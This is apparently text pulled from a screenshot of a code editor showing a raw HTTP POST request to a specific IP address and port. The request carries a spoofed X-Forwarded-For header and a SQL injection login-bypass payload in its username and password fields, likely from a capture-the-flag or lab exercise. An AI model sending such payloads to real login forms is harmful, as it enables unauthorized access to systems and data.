 File Edit Selection View Go Run Terminal Help xx.txt - Visual Studio Code
xx.txt
D: > xx.txt
1 POST / HTTP/1.1
2 Host: 139.9.115.170:22296
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Forwarded-For: 8.8.8.8
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 39
12
13 uname=admin" or 1 #&passwd=admin or 1#